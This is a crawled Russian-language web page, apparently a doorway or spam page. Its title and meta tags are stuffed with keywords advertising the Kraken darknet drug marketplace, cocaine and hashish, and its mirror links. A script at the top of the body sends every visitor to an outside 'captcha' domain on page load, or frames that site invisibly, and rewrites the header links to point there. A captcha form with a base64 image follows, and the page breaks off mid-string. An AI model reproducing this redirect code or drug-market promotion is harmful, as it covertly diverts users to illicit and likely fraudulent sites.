

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://izbratska.ru/kokain-gashish-kupit.html
body_size: 46416
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Почему не работает сайт кракен - Как войти в Даркнет через Тор: Полное руководство по Kraken</title>
	<meta name="description" content="Почему не работает сайт кракен - кракен наркоторговец, kraken ссылка для тору, кракен ссылка на сайт krk store com, кракен 9ат, ссылка на кракен 11, кракен наркоз магазин, кракен сайт биз, как восстановить доступ к аккаунту кракен, кракен 17 вход, кракен даркнет что известно, что такое кракен плейс, зеркало кракен дарк, кракен сайт 2krnk cc, как восстановить страницу на кракене, " />
    <meta property="twitter:description" content="Кракен маркетплейс ассортимент - kra27.cc, kra33.cc, почему кракен перестал работать, kra27.at, kra29.cc, kra32.cc, кракен маркетплейс москва видео, kra40.at, kra36.cc, тор кракен vk2 top, kra28at, kra29cc, kra30.cc, kra37.cc, " />
    <meta name="keywords" content="kra32at, кракен актуальные, аккаунты кракен, зайти на кракен, kra38cc, кракен сайт, kra36at, kra39cc, ссылки в тор, кракен как зайти, кракен маркетплейс, ссылка на кракен тор, kra33cc, кракен актуальное зеркало, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://izbratska.ru/pochemu-ne-rabotaet-sajt-kraken.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Как войти в Даркнет через Тор: Полное руководство по Kraken">
    <meta property="og:description" content="Почему не работает сайт кракен" /> 
    <meta name="keywords" content="ссылка в даркнет, кракен маркет даркнет только через, кракен даркнет только через тор, кракен сайт даркнет, kraken 20at, кракен онион, сайты с наркотиками, актуальная ссылка на кракен, кракен активная ссылка, кракен даркнет только через, ">
    <meta property="og:url" content="https://izbratska.ru/pochemu-ne-rabotaet-sajt-kraken.html">
    <meta property="og:site_name" content="Как войти в Даркнет через Тор: Полное руководство по Kraken">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.krar47.cc/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAyOjE2OjU5AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]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[base64]/8AXrQ8cIEv9OuQPu3BXP1U1oeDdN+z2D3zr80zYX/dH/16q+PY/wDQ7eUj7l3Gf1oArTKDziqGrRiXT54zzuhYfoa0pQMfrVS5j3xsmOoIoAydAO7QrVj/AM8VB/Kp2Yp8ynFVvDG46LGh/gLL+RxVqUcUAeJ61dJNq10XG0m4f6feNUJUOcj+ddv4h+Gdpe+IZLTTLtoS8PnASDcCSTmuc1jwL4r0IMZrBpoh/wAtIfmH+NAHUeHwYvBOkzdNt/n82Yf1rU+JQV/Bd9uOCYgAf+BCq8VoLX4eWSFMFPKkYEcglwf61d8a6be614VubDT0DyyouxScZ5BoA8JuLeSE/MOPUVWfOK3tW0jU9JlNvqenyQn/AKaLgH6HvWTc2uPmi5HcUAanww07+0fGtoCmVhJlb8Bx+uK9MvcxeNrVwTiSxkX8mB/rXM/BP